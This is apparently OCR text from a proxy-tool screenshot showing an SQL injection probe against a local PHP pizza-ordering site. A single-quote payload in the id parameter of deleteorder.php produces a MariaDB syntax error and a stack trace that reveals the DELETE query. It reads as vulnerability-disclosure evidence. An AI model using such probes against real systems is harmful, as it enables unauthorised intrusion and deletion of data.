 Request
Pretty Raw Hex \n
1 GET /friendlyispizzawebsite/deleteorder.php?id=1%27 HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
15 Cookie: PHPSESSID=aql7l22ttmd7fs98jtsq05lc6p
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 09 Mar 2023 13:00:38 GMT
3 Server: Apache/2.4.54 (Win64) OpenSSL/1.1.1p PHP/8.1.10
4 X-Powered-By: PHP/8.1.10
5 Content-Length: 505
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <br />
10 <b>
Fatal error
</b>
: Uncaught mysqli_sql_exception: You have an error in your SQL
syntax; check the manual that corresponds to your MariaDB server
version for the right syntax to use near ''1''' at line 1 in
C:\xampp\htdocs\FriendlyIsPizzaWebsite\deleteorder.php:9
11 Stack trace:
12 #0 C:\xampp\htdocs\FriendlyIsPizzaWebsite\deleteorder.php(9):
mysqli_query(Object(mysqli), 'DELETE FROM ord...')
13 #1 {main}
14 thrown in <b>
C:\xampp\htdocs\FriendlyIsPizzaWebsite\deleteorder.php
</b>
on line <b>
9
</b>
<br />
15